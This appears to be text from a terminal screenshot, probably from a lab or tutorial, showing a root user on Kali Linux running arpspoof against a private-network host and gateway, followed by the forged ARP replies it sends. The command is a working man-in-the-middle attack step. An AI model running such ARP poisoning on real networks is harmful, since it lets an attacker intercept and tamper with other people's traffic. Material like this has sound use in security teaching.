 root@kali-DONG: ~
File Edit View Search Terminal Help
root@kali-DONG:~# arpspoof -i eth0 -t 192.168.40.96 192.168.40.1
0:c:29:ef:f0:d4 0:c:29:fe:12:52 0806 42: arp reply 192.168.40.1 is-at 0:c:29:ef:
f0:d4
0:c:29:ef:f0:d4 0:c:29:fe:12:52 0806 42: arp reply 192.168.40.1 is-at 0:c:29:ef:
f0:d4
0:c:29:ef:f0:d4 0:c:29:fe:12:52 0806 42: arp reply 192.168.40.1 is-at 0:c:29:ef:
f0:d4